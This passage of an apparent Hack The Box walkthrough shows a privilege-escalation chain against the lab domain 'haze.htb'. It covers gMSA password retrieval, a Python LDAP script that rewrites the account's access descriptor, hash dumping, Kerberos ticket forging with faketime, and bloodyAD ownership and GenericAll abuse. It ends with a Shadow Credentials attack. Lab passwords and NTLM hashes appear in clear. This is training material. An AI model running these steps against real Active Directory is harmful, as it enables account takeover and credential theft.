
Grants ‘mark.adams’ permission to retrieve the gMSA password for the ‘Haze-IT-Backup$’ account
1
Set-ADServiceAccount -Identity Haze-IT-Backup$ -PrincipalsAllowedToRetrieveManagedPassword "mark.adams"

Runs gMSADumper again with the same user after setting permissions to retrieve the now-accessible gMSA password
1
python3 gMSADumper.py -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' -d haze.htb -l dc01.haze.htb

2nd Option [For the same gMSA]:
1

netexec ldap 10.10.11.61 -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa
If you don’t want to use that github script use this where you can know how it is working
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
from ldap3 import Server, Connection, ALL, MODIFY_REPLACE, SUBTREE
print("[><] Connecting to LDAP server...")
# LDAP connection details
domain = "haze.htb"
username = "haze\\mark.adams"
password = "Ld@p_Auth_Sp1unk@2k24"
dc_ip = "10.10.11.61"
target_dn = "CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb"
new_member = "CN=Mark Adams,CN=Users,DC=haze,DC=htb"
try:
# Connect to the LDAP server
server = Server(dc_ip, get_info=ALL)
conn = Connection(server, user=username, password=password, auto_bind=True)
print("[✔️] Connection established successfully!")
# Displaying current DACL for verification
print("\n[🔎] Fetching current DACL before modification...")
conn.search(target_dn, '(objectClass=*)', SUBTREE, attributes=['msDS-GroupMSAMembership'])
if conn.entries:
print("[🛡️] Current msDS-GroupMSAMembership:")
for entry in conn.entries:
print(entry)
# Define the security descriptor
# O:S-1-5-32-544D:(A;;0xf01ff;;;S-1-5-21-323145914-28650650-2368316563-1104)
print("\n[⚙️] Preparing new security descriptor...")
security_descriptor = bytes.fromhex(
"01 00 04 80 14 00 00 00 00 00 00 00 00 00 00 00 24 00 00 00 "
"01 02 00 00 00 00 00 05 20 00 00 00 20 02 00 00 02 00 2C 00 "
"01 00 00 00 00 00 24 00 FF 01 0F 00 01 05 00 00 00 00 00 05 "
"15 00 00 00 BA D0 42 13 9A 2C B5 01 93 A4 29 8D 50 04 00 00"
)
changes = {
'msDS-GroupMSAMembership': [(MODIFY_REPLACE, [security_descriptor])]
}
# Apply the changes
print("\n[⚙️] Modifying msDS-GroupMSAMembership attribute...")
success = conn.modify(target_dn, changes)
# Verifying the result
if success:
print("[✅] Modification successful!")
# Displaying the modified DACL
print("\n[🔎] Fetching modified DACL for verification...")
conn.search(target_dn, '(objectClass=*)', SUBTREE, attributes=['msDS-GroupMSAMembership'])
if conn.entries:
print("[🛡️] Modified msDS-GroupMSAMembership:")
for entry in conn.entries:
print(entry)
else:
print(f"[❌] Modification failed: {conn.result}")
except Exception as e:
print(f"[🔥] An error occurred: {e}")
finally:
print("\n[🔚] Closing connection...")
conn.unbind()
print("[✔️] Connection closed.")
- The script connects to the LDAP server.
- Modifies the
msDS-GroupMSAMembershipattribute onHaze-IT-Backup. - It assigns permissions (using a security descriptor) to grant control over the account.
- Prints
[✅] Modification successful!, otherwise shows the error.
1
2
3
4
5
6
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# netexec ldap 10.10.11.61 -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.61 636 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAPS 10.10.11.61 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.10.11.61 636 DC01 Account: Haze-IT-Backup$ NTLM: 735c02c6b2dc54c3c8c6891f55279ebc

WriteOwner Abuse
HAZE-IT-BACUP$ has a WriteOwner to SUPPORT_SERVICES
1
IP=10.10.11.61
[Optional] You can just do a ntpdate $IP
This Bash script syncs the system clock with an NTP server and then runs a command with a time offset using faketime.
fk.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#!/bin/bash
# Usage example: ./fk.sh $ip <command>
if [ $# -lt 2 ]; then
echo "Usage: $0 <ip> <command>"
exit 1
fi
ip="$1"
shift
command="$@"
echo "[*] Querying offset from: $ip"
# Extracting offset from NTP
offset_float=$(ntpdate "$ip" 2>&1 | grep -oP 'CLOCK: time stepped by \K[0-9.]+')
if [ -z "$offset_float" ]; then
echo "[!] Failed to extract valid offset from ntpdate."
exit 1
fi
# Format offset for faketime
faketime_fmt="+${offset_float}s"
echo "[*] faketime format: $faketime_fmt"
echo "[*] Running: $command"
# Execute the command with faketime
faketime -f "$faketime_fmt" $command
Creating a Ticket for HAZE-IT-BACKUP$
1
./fk.sh 10.10.11.61 getTGT.py haze.htb/Haze-IT-Backup\$ -hashes ':a70df6599d5eab1502b38f9c1c3fd828'

This command uses bloodyAD to change the owner of the “SUPPORT_SERVICES” AD object to Haze-IT-Backup$, authenticated via Kerberos, on the dc01.haze.htb Domain Controller in the haze.htb domain.
1
2
3
./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
set owner "SUPPORT_SERVICES" 'Haze-IT-Backup$'
This command grants Haze-IT-Backup$ the GenericAll privilege (full control) over the SUPPORT_SERVICES user object in Active Directory on dc01.haze.htb, using Kerberos authentication.
1
2
3
./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add genericAll "CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb" 'Haze-IT-Backup$'
This command adds Haze-IT-Backup$ as a member of the SUPPORT_SERVICES group in Active Directory on dc01.haze.htb, using Kerberos authentication.
1
2
3
./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add groupMember "SUPPORT_SERVICES" 'Haze-IT-Backup$'
1
2
3
KRB5CCNAME=Haze-IT-Backup\$.ccache \
./fk.sh $IP \
bloodhound-python -u 'Haze-IT-Backup$' -d 'haze.htb' -ns $IP --zip -c All -dc 'dc01.haze.htb' -k -no-pass

ForeChangePassword
Support_Services → ForeChangePassword → edward.martin

You can’t change the Password because of password policy
AddKeyCredentialLink
auto_addkey.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/bin/bash
# Use TGT
export KRB5CCNAME=Haze-IT-Backup\$.ccache
# Set owner
./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
set owner "SUPPORT_SERVICES" 'Haze-IT-Backup$'
# Grant full control
./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add genericAll "CN=SUPPORT_SERVICES,CN=Users,DC=haze,DC=htb" 'Haze-IT-Backup$'
# Add member
./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
add groupMember "SUPPORT_SERVICES" 'Haze-IT-Backup$'
ShadowCredentials Attack

The Shadow Credentials attack exploits the msDS-KeyCredentialLink attribute in Active Directory to add a rogue public key to a target account (usually a privileged one). This allows the attacker to generate a private key and authenticate as the target user via PKINIT (Kerberos authentication), effectively bypassing password-based authentication.
Uses BloodyAD to add shadow credentials (i.e., a forged certificate mapping) to the user ‘edward.martin’
1
2
3
4
./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" \
-u 'Haze-IT-Backup$' -p ':a70df6599d5eab1502b38f9c1c3fd828' \
add shadowCredentials "edward.martin"
This command creates a PKCS#12 (.pfx) file named DD92ubbL.pfx, bundling the private key (DD92ubbL_priv.pem) and certificate (DD92ubbL_cert.pem) for secure storage and authentication. 🔑
1
2
3
openssl pkcs12 -export -out DD92ubbL.pfx -inkey DD92ubbL_priv.pem -in DD92ubbL_cert.pem
Enter Export Password:
Verifying - Enter Export Password:
